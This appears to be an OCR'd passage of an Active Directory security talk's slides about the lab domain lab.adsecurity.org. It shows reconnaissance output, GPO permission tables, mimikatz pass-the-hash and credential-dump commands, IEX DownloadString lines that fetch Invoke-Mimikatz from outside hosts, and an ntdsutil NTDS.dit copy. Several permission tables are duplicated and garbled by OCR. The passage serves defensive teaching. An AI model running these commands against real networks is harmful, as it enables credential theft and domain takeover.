                                              PS C:\> get-NetComputer -ADSpath 'OU=Workstations,DC=lab,DC=adsecurity,DC=
                                              ADSWRKWIN7.lab.adsecurity.org
                                              ADSWKWIN7.lab.adsecurity.org
                                              ADSWKWin10.lab.adsecurity.org
```

## Group Policy Discovery

```
PS C:\Users\joeuser> Get-NetGPO | select displayname,name,whenchanged
displayname
                                                                                             whenchanged
                                                      name
Default Domain Policy
                                                      {31B2F340-016D-11D2-945F-00C04FB984F9} 8/28/2015 2:47:20 AM
Default Domain Controllers Policy
                                                      [6AC1786C-016F-11D2-945F-00C04fB984F9] 8/28/2015 2:47:20 AM
Domain PowerShell Logging Policy
                                                      [1C849565-4527-4A06-AAC8-9395B9671D63] 6/12/2016 3:37:10 PM
                                                      EF4AC14C-2805-4679-B9A6-614CDC353491} 9/6/2015 6:48:20 PM
Full Auditing Policy
Prevent Local Account Logon
                                                      4AE8F380-CAF2-4C88-91B4-39B97C874A25} 12/31/2015 5:04:32 PM
Add Server Admins to Local Administrator Group
                                                      [E9CABE0F-3A3F-40B1-B4C1-1FA89AC1F212} 6/12/2016 4:58:19 PM
Add Workstation Admins to Local Administrators Group
                                                      {45556105-EFE6-43D8-A92C-AACB1D3D4DE5} 6/12/2016 4:58:42 PM
EMET Config
                                                      [4D23BDF2-653E-43D1-B24B-4A72E4325A8E] 6/12/2016 3:28:41 PM
Server Scheduled Task
                                                      [E10637ED-7135-42BB-ADE3-1C50E45F2A3A] 6/11/2016 9:20:58 PM
Renamce Local Administrator
                                                      [11B61A07-E384-4241-A495-6CB1B77B9D1B] 6/11/2016 9:23:07 PM
Applocker Configuration
                                                      {7230212E-1951-4845-9974-6E7BF70CE90C} 6/11/2016 9:29:52 PM
                                                      {F481B887-A0BC-4044-9DB2-4979899B0BC5} 7/4/2016 11:56:36 PM
Set Remote Users
```

```
PS C:\> get-gpo -All | select DisplayName,ID,ModificationTime | ft -auto
                                                                                          ModificationTime
DisplayName
                                                     Id
Renamce Local Administrator
                                                     11b61a07-e384-4241-a495-6cb1b77b9d1b 6/11/2016 2:23:06 PM
Domain PowerShell Logging Policy
                                                     1c849565-4527-4a06-aac8-9395b9671d63 6/12/2016 8:37:10 AM
Default Domain Policy
                                                     31b2f340-016d-11d2-945f-00c04fb984f9 8/27/2015 7:47:20 PM
Add Workstation Admins to Local Administrators Group 45556105-efe6-43d8-a92c-aacb1d3d4de5 1/27/2016 12:38:00 PM
Prevent Local Account Logon
                                                     4ae8f380-caf2-4c88-91b4-39b97c874a25 12/31/2015 10:04:32
EMET Config
                                                     4d23bdf2-653e-43d1-b24b-4a72e4325a8e 6/12/2016 8:28:40 AM
Default Domain Controllers Policy
                                                     6ac1786c-016f-11d2-945f-00c04fb984f9 8/27/2015 7:47:20 PM
Applocker Configuration
                                                     7230212e-1951-4845-9974-6e7bf70ce90c 6/11/2016 2:29:52 PM
LAPS Config
                                                     c99ac326-35fa-4fe6-998b-d2cac0d1d0f4 6/12/2016 8:26:46 AM
Server Scheduled Task
                                                     e10637ed-7135-42bb-ade3-1c50e45f2a3a 6/11/2016 2:20:58 PM
Add Server Admins to Local Administrator Group
                                                     e9cabe0f-3a3f-40b1-b4c1-1fa89ac1f212 1/27/2016 12:36:36 PM
Full Auditing Policy
                                                     ef4ac14c-2805-4679-b9a6-614cdc353491 9/6/2015 11:48:20 AM
```

|                                                                                                    | Permissions | Auditing        | Effective Access    |                             |                |                             |  |
|----------------------------------------------------------------------------------------------------|-------------|-----------------|---------------------|-----------------------------|----------------|-----------------------------|--|
| For additional information, double-click a permission entry. To modify a permission entry, select the entry and click Edit (if available).  Permission entries:  Improper OU Delegation |             |                 |                     |                             |                |                             |  |
|                                                                                                    | Type        | Principal       |                     | Access                      | Inherited from | Applies to                  |  |
| 8                                                                                                    | 🐍 Deny      | Everyone        |                     | Special                     | None           | This object only            |  |
| 8                                                                                                    | & Allow     | LAPS Password A | Admins (ADSECLAB\L  | Special                     | None           | Descendant Computer objects |  |
| 8                                                                                                    | & Allow     | Workstation Adr | mins (ADSECLAB\Wor  | Full control                | None           | Descendant Computer objects |  |
| 8                                                                                                    | & Allow     | Account Operate | ors (ADSECLAB\Accou | Create/delete InetOrgPerson | None           | This object only            |  |
| 8                                                                                                    | & Allow     | Account Operate | ors (ADSECLAB\Accou | Create/delete Computer obje | None           | This object only            |  |
| 8                                                                                                    | & Allow     | Account Operate | ors (ADSECLAB\Accou | Create/delete Group objects | None           | This object only            |  |
|                                                                                                    | la          |                 |                     |                             |                |                             |  |

| 82 | Allow | Workstation Admins (ADSECLAB\Wor     | Full control                  | None | Descendant Computer objects            |
|----|-------|--------------------------------------|-------------------------------|------|----------------------------------------|
| 88 | Allow | Account Operators (ADSECLAB\Accou    | Create/delete InetOrgPerson   | None | This object only                       |
| 88 | Allow | Account Operators (ADSECLAB\Accou    | Create/delete Computer obje   | None | This object only                       |
| 88 | Allow | Account Operators (ADSECLAB\Accou    | Create/delete Group objects   | None | This object only                       |
| 88 | Allow | Print Operators (ADSECLAB\Print Oper | Create/delete Printer objects | None | This object only                       |
| 88 | Allow | Account Operators (ADSECLAB\Accou    | Create/delete User objects    | None | This object only                       |
| 88 | Allow | Domain Computers (ADSECLAB\Dom       | Full control                  | None | This object and all descendant objects |
| 88 | Allow | Domain Admins (ADSECLAB\Domain       | Full control                  | None | This object only                       |
| 82 | Allow | ENTERPRISE DOMAIN CONTROLLERS        | Special                       | None | This object only                       |
| 92 | Allow | Authenticated Hears                  | Special                       | None | This object only                       |

| -0 | Allow | Account Operators (ADSECLAB/ACCOU                      | Create/delete Computer obje   | None                        | This object only                       |
|----|-------|--------------------------------------------------------|-------------------------------|-----------------------------|----------------------------------------|
| 88 | Allow | ${\sf Account\ Operators\ (ADSECLAB\backslash Accou}}$ | Create/delete Group objects   | None                        | This object only                       |
| 88 | Allow | Print Operators (ADSECLAB\Print Oper                   | Create/delete Printer objects | None                        | This object only                       |
| 88 | Allow | ${\bf Account\ Operators\ (ADSECLAB\backslash Accou}$  | Create/delete User objects    | None                        | This object only                       |
| 88 | Allow | Domain Computers (ADSECLAB\Dom                         | Full control                  | None                        | This object and all descendant objects |
| 88 | Allow | Domain Admins (ADSECLAB\Domain                         | Full control                  | None                        | This object only                       |
| 88 | Allow | ENTERPRISE DOMAIN CONTROLLERS                          | Special                       | None                        | This object only                       |
| 88 | Allow | Authenticated Users                                    | Special                       | None                        | This object only                       |
| 88 | Allow | SYSTEM                                                 | Full control                  | None                        | This object only                       |
| 88 | Allow | Pre-Windows 2000 Compatible Access                     | Special                       | DC=lab,DC=adsecurity,DC=org | Descendant InetOrgPerson objects       |
| 88 | Allow | Pre-Windows 2000 Compatible Access                     | Special                       | DC=lab,DC=adsecurity,DC=org | Descendant Group objects               |
| 88 | Allow | Pre-Windows 2000 Compatible Access                     | Special                       | DC=lab,DC=adsecurity,DC=org | Descendant User objects                |
| 88 | Allow | SELF                                                   |                               | DC=lab,DC=adsecurity,DC=org | This object and all descendant objects |
| 88 | Allow | SELF                                                   | Special                       | DC=lab,DC=adsecurity,DC=org | This object and all descendant objects |
|    |       |                                                        |                               |                             |                                        |

| _          |       | •                                                      | -                          |                             |                                     |
|------------|-------|--------------------------------------------------------|----------------------------|-----------------------------|-------------------------------------|
| <u> 22</u> | Allow | ${\sf Account\ Operators\ (ADSECLAB\backslash Accou}}$ | Create/delete User objects | None                        | This object only                    |
| 28         | Allow | Domain Computers (ADSECLAB\Dom                         | Full control               | None                        | This object and all descendant obje |
| 28         | Allow | Domain Admins (ADSECLAB\Domain                         | Full control               | None                        | This object only                    |
| 22         | Allow | ENTERPRISE DOMAIN CONTROLLERS                          | Special                    | None                        | This object only                    |
| 82         | Allow | Authenticated Users                                    | Special                    | None                        | This object only                    |
| 82         | Allow | SYSTEM                                                 | Full control               | None                        | This object only                    |
| 22         | Allow | Pre-Windows 2000 Compatible Access                     | Special                    | DC=lab,DC=adsecurity,DC=org | Descendant InetOrgPerson objects    |
| 22         | Allow | Pre-Windows 2000 Compatible Access                     | Special                    | DC=lab,DC=adsecurity,DC=org | Descendant Group objects            |
| 22         | Allow | Pre-Windows 2000 Compatible Access                     | Special                    | DC=lab,DC=adsecurity,DC=org | Descendant User objects             |
| 22         | Allow | SELF                                                   |                            | DC=lab,DC=adsecurity,DC=org | This object and all descendant obje |
| 22         | Allow | SELF                                                   | Special                    | DC=lab,DC=adsecurity,DC=org | This object and all descendant obje |
| 92         | Allow | Enterprise Admins (ADSECLAR\Enterpr                    | Full control               | DC-lab DC-adsecurity DC-org | This object and all descendant obje |

| _  |       |                                     | •             |                             |                                        |
|----|-------|-------------------------------------|---------------|-----------------------------|----------------------------------------|
| 82 | Allow | SYSTEM                              | Full control  | None                        | This object only                       |
| 82 | Allow | Pre-Windows 2000 Compatible Access  | Special       | DC=lab,DC=adsecurity,DC=org | Descendant InetOrgPerson objects       |
| 82 | Allow | Pre-Windows 2000 Compatible Access  | Special       | DC=lab,DC=adsecurity,DC=org | Descendant Group objects               |
| 82 | Allow | Pre-Windows 2000 Compatible Access  | Special       | DC=lab,DC=adsecurity,DC=org | Descendant User objects                |
| 88 | Allow | SELF                                |               | DC=lab,DC=adsecurity,DC=org | This object and all descendant objects |
| 88 | Allow | SELF                                | Special       | DC=lab,DC=adsecurity,DC=org | This object and all descendant objects |
| 83 | Allow | Enterprise Admins (ADSECLAB\Enterpr | Full control  | DC=lab,DC=adsecurity,DC=org | This object and all descendant objects |
| 82 | Allow | Pre-Windows 2000 Compatible Access  | List contents | DC=lab,DC=adsecurity,DC=org | This object and all descendant objects |
| 82 | Allow | Administrators (ADSECLAB\Administr  | Special       | DC=lab,DC=adsecurity,DC=org | This object and all descendant objects |
| 82 | Allow | ENTERPRISE DOMAIN CONTROLLERS       |               | DC=lab,DC=adsecurity,DC=org | Descendant Computer objects            |

| Pern | nission en | tries:                               | nproper OU [                  | Delegation     | t (II avallable). |
|------|------------|--------------------------------------|-------------------------------|----------------|-------------------|
|      | Type       | Principal                            | Access                        | Inherited from | Appli             |
| 82   | Deny       | Everyone                             | Special                       | None           | This o            |
| 88   | Allow      | LAPS Password Admins (ADSECLAB\L     | Special                       | None           | Desce             |
| 82   | Allow      | Workstation Admins (ADSECLAB\Wor     | Full control                  | None           | Desce             |
| 88   | Allow      | Account Operators (ADSECLAB\Accou    | Create/delete InetOrgPerson   | None           | This              |
| 82   | Allow      | Account Operators (ADSECLAB\Accou    | Create/delete Computer obje   | None           | This o            |
| 82   | Allow      | Account Operators (ADSECLAB\Accou    | Create/delete Group objects   | None           | This o            |
| 88   | Allow      | Print Operators (ADSECLAB\Print Oper | Create/delete Printer objects | None           | This o            |
| 82   | Allow      | Account Operators (ADSECLAB\Accou    | Create/delete User obiects    | None           | This o            |
| 88   | Allow      | Domain Computers (ADSECLAB\Dom       | Full control                  | None           | This              |
| 386  | Allow      | Domain Admins (ADSECLAB\Domain       | Full control                  | None           | l his d           |

Special

Special

Special

Special

Special

Special

Special

Full control

List contents

Full control

None

None

None

DC=lab,DC=adsecurity,DC=org

DC=lab,DC=adsecurity,DC=org

DC=lab,DC=adsecurity,DC=org

DC=lab,DC=adsecurity,DC=org

DC=lab,DC=adsecurity,DC=org

DC=lab,DC=adsecurity,DC=org

DC=lab,DC=adsecurity,DC=org

DC=lab,DC=adsecurity,DC=org

DC=lab,DC=adsecurity,DC=org

ENTERPRISE DOMAIN CONTROLLERS

Pre-Windows 2000 Compatible Access...

Pre-Windows 2000 Compatible Access...

Pre-Windows 2000 Compatible Access...

Enterprise Admins (ADSECLAB\Enterpr...

Pre-Windows 2000 Compatible Access...

Administrators (ADSECLAB\Administr...

ENTERPRISE DOMAIN CONTROLLERS

Authenticated Users

SYSTEM

SELF

SELF

82

88

82

82

82

82

82

82

82

Allow

Allow

Allow

Allow

Allow

Allow

Allow

Allow

Allow

Allow

Allow

Allow

Applies to

This object only

This object only

This object only

This object only

This object only

This object only

This object only

This object only

This object only

This object only

Descendant Computer objects

Descendant Computer objects

This object and all descendant

Descendant InetOrgPerson obje

This object and all descendant

This object and all descendant

This object and all descendant

This object and all descendant

This object and all descendant

Descendant Computer objects

Descendant Group objects

Descendant User objects

Paradigm Shift: ASSUME BREACH

"...[Our] Red Team, on average, is able to obtain access to domain administrator credentials within three days of gaining initial access to an environment."

## The Credential Problem



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

#### The Credential Problem

- Most organizations:
  - Don't properly control admin group membership.
  - Don't properly monitor admin group membership.
  - Don't limit where admins can logon.
  - Don't require Two-Factor Authentication (2FA) for admins.
  - Don't control where admins can logon.

## Getting Domain Admin in Active Directory

- Poor Service Account Passwords
- Passwords in SYSVOL
- Credential Theft (ex. admin creds on workstations)
- Misconfiguration / Incorrect Perms
- Overpermissioned Service Accounts
- Improper Group Policy Object Permissions
- Exploit Vulnerability

## Overpermissioned Group Policy

- Default GPO Permissions:
  - Authenticated Users: Read
  - Domain Admins: Full
  - Enterprise Admins: Full
  - System: Full
  - Creator Owners: Modify
- Regular user accounts should never have GPO "edit" rights.

## Overpermissioned Group Policy



## Computer Accounts Don't Belong in Admin Groups

- Computer accounts can belong to security groups and often do.
- Common Examples of Computers in Groups:
  - Domain Controllers are members of the "Domain Controllers" group.
  - Read-Only Domain Controllers (RODCs) are members of the "Read-Only Domain Controllers" group.
  - Exchange servers are often members of different Exchange AD groups such as "Exchange Servers".
- Compromise the computer to leverage all access the computer's AD account has (via group membership).

Computer Account in Admin Groups



## Attack of the Machines: Computers as Admin

```
PS C:\Users\joeuser> get-netgroup "*admins*" | Get-NetGroupMember -Recurse |
                    ?{$_.MemberName -Like '*$'}
GroupDomain : lab.adsecurity.org
GroupName : Workstation Admins
MemberDomain: lab.adsecurity.org
MemberName
             : ADSWKWIN10$
MemberSID
             : S-1-5-21-1581655573-3923512380-696647894-3606
IsGroup
             : False
MemberDN
             : CN=ADSWKWIN10,OU=Workstations,DC=lab,DC=adsecurity,DC=org
             : lab.adsecurity.org
GroupDomain
             : Workstation Admins
GroupName
MemberDomain: lab.adsecurity.org
MemberName
             : ADSWKWIN7$
MemberSID
             : S-1-5-21-1581655573-3923512380-696647894-1602
             : False
IsGroup
             : CN=ADSWKWIN7,OU=Workstations,DC=lab,DC=adsecurity,DC=org
MemberDN
                         Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]
```

## Pivoting with Local Admin

- Using GPP Credentials:
  - GPP renames local Administrator account to "ADSAdmin"
  - GPP sets Password to "P@ssw0rd11!"
- Connect to other computers using ADSAdmin account
- Compromise Local Admin creds = Admin rights on all
- Always RID 500 doesn't matter if renamed.
- Mimikatz for more credentials!

#### Pass The... Credential

- Pass the Hash
  - Access resource with username & NTLM hash
- Pass the Ticket
  - Reuse Kerberos ticket to access resource.
- Over Pass the Hash
  - Use the NTLM hash to get a Kerberos Ticket!
- Pass the Token
  - Steal existing Token & reuse to access resource.

#### Over Pass the Hash

#### Use the NTLM password hash to get Kerberos ticket(s)

```
mimikatz(commandline) # sekurlsa::pth /user:LukeSkywalker /domain:lab.adsecurity.org /ntlm:177af8ab46321ceef22b4e83
        : LukeSkywalker
user
      : lab.adsecurity.org
program : cmd.exe
        : 177af8ab46321ceef22b4e8376f2dba7
     PID 2936
         2900
    LUID 0 : 1688016 (00000000:0019c1d0)
              - data copy @ 00000000000DDAA0 : OK !
    kerberos - data copy @ 000000000171DD58
    aes256 hmac
                        -> null
   aes128_hmac
                        -> null
                                 Administrator: C:\Windows\system32\cmd.exe
    _ rc4_hmac_nt
                        OK
    rc4 hmac old
                                 Microsoft Windows [Version 6.1.7601]
   \ rc4 md4
                                 Copyright (c) 2009 Microsoft Corporation. All rights reserved.
                        OK
   rc4_hmac_nt_exp
   rc4_hmac_old_exp OK
                                 C:\Windows\system32>whoami

∠ *Password replace -> null

                                 adsurk?\adsadmin
mimikatz #
                                 C:\Windows\system32>klist
                                 Current LogonId is 0:0x19c1d0
                                 Cached Tickets: (0)
                                 C:\Windows\system32>net use \\adsdc02.lab.adsecurity.org\admin$
                                 The command completed successfully.
```

### Remote Execution Options

- WMI
   Wmic /node:COMPUTER/user:DOMAIN\USER
   /password:PASSWORD process call create "COMMAND"
- PowerShell (WMI)
   Invoke-WMIMethod -Class Win32\_Process -Name Create ArgumentList \$COMMAND -ComputerName \$COMPUTER Credential \$CRED
- WinRM winrs -r:COMPUTER COMMAND
- PowerShell Remoting Invoke-Command -computername \$COMPUTER -command { \$COMMAND}

New-PSSession -Name PSCOMPUTER -ComputerName \$COMPUTER; Enter-PSSession -Name PSCOMPUTER

#### Mimikatz: The Credential Multi-tool

- **+** Dump credentials
  - → Windows protected memory (LSASS). \*
  - **★**Active Directory Domain Controller database . \*
- **→ Dump Kerberos tickets** 
  - ♦ for all users. \*
  - **♦** for current user.
- **+**Credential Injection
  - → Password hash (pass-the-hash)
  - ★ Kerberos ticket (pass-the-ticket)
- **+** Generate Silver and/or Golden tickets
- +And so much more!



## Dump Credentials with Mimikatz

```
Authentication Id : 0 ; 5088494 (00000000:004da4ee)
Session
                 : Interactive from 2
                                                                    credentials
User Name
                 : hansolo
Domain
                 : ADSECLAB
SID
                 : S-1-5-21-1473643419-774954089-2222329127-1107
       msv :
        * Username : HanSolo
        * Domain
                   : ADSECLAR
        * LM
                   : 6ce8de51bc4919e01987a75d0bbd375a
        * NTLM
                   : 269c0c63a623b2e062dfd861c9b82818
                                                                Service Account
                   : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb
        * SHA1
       tspkg :
        * Username : HanSolo
                                Authentication Id : 0 ; 2858340 (00000000:002b9d64)
        * Domain
                   : ADSECLAB
                                Session
                                                  : Service from 0
        * Password : Falcon99!
                                User Name
                                                  : svc-SQLDBEngine01
       wdigest :
                                Domain
                                                   ADSECLAB
        * Username : HanSolo
                                SID
                                                  : S-1-5-21-1473643419-774954089-2222329127-1607
        * Domain
                 : ADSECLAB
                                        msv :
        * Password : Falcon99!
       kerberos :
                                         * Username : svc-SQLDBEngine01
        * Username : HanSolo
                                         * Domain
                                                    : ADSECLAB
                   : LAB.ADSECUR
        * Domain
                                         * NTLM
                                                    : d0abfc0cb689f4cdc8959a1411499096
        * Password : Falcon99!
                                         * SHA1
                                                    : 467f0516e6155eed60668827b0a4dab5eecefacd
       ssp :
                                        tspkg :
       credman :
                                         * Username : svc-SQLDBEngine01
                                                    : ADSECLAB
                                         * Domain
                                         * Password : ThisIsAGoodPassword99!
  User/Admin Account
                                        wdigest :
                                         * Üsername : svc-SQLDBEngine01
                                                    : ADSECLAB
                                           Domain
                                         * Password : ThisIsAGoodPassword99!
```

kerberos :

\* Username : svc-SQLDBEngine01
\* Domain : LAB.ADSECURITY.ORG

\* Password : ThisIsAGoodPassword99!

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

### The Most Dangerous PowerShell One-Liner

Powershell "IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFul'); Invoke-Mimikatz -DumpCreds"



http://obscuresecurity.blogspot.com/2013/02/diy-phishing-exercises-with-powershell.html



### Invoke-Mimikatz

+1--+:--+:-- IJ . B . OOC /00000000.0000002-4\

```
PS C:\> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/mast
er/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
            mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
  .#####.
 .## ^ ##.
 ## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
  , #####,
                                                 with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 205510 (00000000:000322c6)
Session
               : Interactive from 2
User Name
                   : HanSolo
Domain
                   : ADSECLAB
SID
                   : S-1-5-21-1581655573-3923512380-696647894-2631
        msv :
         [00000003] Primary
         * Username : HanSolo
         * Domain : ADSECLAB
         * LM : 6ce8de51bc4919e01987a75d0bbd375a

* NTLM : 269c0c63a623b2e062dfd861c9b82818
         * SHA1
                     : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb
        tspkg :
         * Username : HanSolo
         * Domain : ADSECLAB
         * Password : Falcon99!
        wdigest :
         * Username : HanSolo
         * Domain : ADSECLAB
         * Password : Falcon99!
        kerberos :
         * Username : HanSolo
         * Domain : LAB.ADSECURITY.ORG
         * Password : Falcon99!
        ssp:
                                                              Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]
        credman :
```

## Dumping AD Domain Credentials

- Get access to the NTDS.dit file & extract data.
  - Copy AD database from remote DC.
  - Grab AD database copy from backup.
  - Get Virtual DC data.
- Dump credentials on DC (local or remote).
  - Run Mimikatz (WCE, etc) on DC.
  - Invoke-Mimikatz on DC via PS Remoting.
  - Mimikatz DCSync for Password Data

## Finding NTDS.dit on the Network

- Are your DC backups properly secured?
- Domain Controller storage?
- Who administers the virtual server hosting virtual DCs?
- Are your VMWare/Hyper-V host admins considered Domain Admins?

Hint: They should be.



#### **Dump LSASS Process Memory**

```
Windows Task Manager
                         Switch to MINIDUMP : 'c:\temp\lsass.dmp'
File Options View Help
                         Applications Processes Services Perf
                         Opening : 'c:\temp\lsass.dmp' file for minidump...
                         Authentication Id : 0 ; 218943 (00000000:0003573f)
             User Name
   Image ... 

                         Session
                                             : Interactive from 1
                         Session
User Name
   conhost.exe
              ADSAd...
                                             : ADSAdministrator
             SYSTEM
   csrss.exe
                         Domain
                                             : ADSECLAB
             SYSTEM
                                             : ADSDCØ2
                         Logon Server
   csrss.exe
                                             : 5/30/2015 11:01:04 PM
                         Logon Time
   dfsrs.exe
             SYSTEM
                                             : S-1-5-21-1387203482-2957264255-828990924-500
                         SID
   dfssvc.exe
             SYSTEM
                                  msu :
             SYSTEM
   dns.exe
                                   [000000031 Primary
             ADSAd...
   dwm.exe
                                   * Username : ADSAdministrator
                                   * Domain
                                               : ADSECLAB
   explorer.exe
             ADSAd...
                                  * LM
* NTLM
                                               : e52cac67419a9a226e7e4a5ff986d116
              SYSTEM
   ismserv.exe
                                               : 7c08d63a2f48f045971bc2236ed3f3ac
              CVCTEM
   sass.exe
                                               : 05a6fb630c065d50471cd5a30ac5604642a74e31
                                   * SHA1
          Open File Location
   lsm.exe
                                  tspkq:
   Microsoft
                                   * Username : ADSAdministrator
          End Process
                                               : ADSECLAB
                                   * Domain
   mmc.exe
          End Process Tree
                                   * Password : Password99!
   mmc.exe
          Debua
                                  wdigest :
   msdtc.ex
          UAC Virtualization
                                   * Username : ADSAdministrator
   powershell
          Create Dump File
                                               : ADSECLAB
                                   * Domain
                                   * Password : Password99!
  Show p
          Set Priority
                                  kerberos :
                                   * Username : ADSAdministrator
          Properties
                                               LAB_ADSECURITY_ORG Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]
                                   * Domain
Processes: 44
          Go to Service(s)
                                   * Password : Password99!
```

#### NTDSUtil?

```
PS C:\Users\Administrator.ADSECLAB> ntdsutil "ac i ntds" "ifm" "create full c:\temp" q q
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {5113733a-e9ba-430f-a320-c1168d2f62e2} generated successfully.
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} mounted as C:\$SNAP_201503242343_VOLUMEC$\
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} is already mounted.
Initiating DEFRAGMENTATION mode...
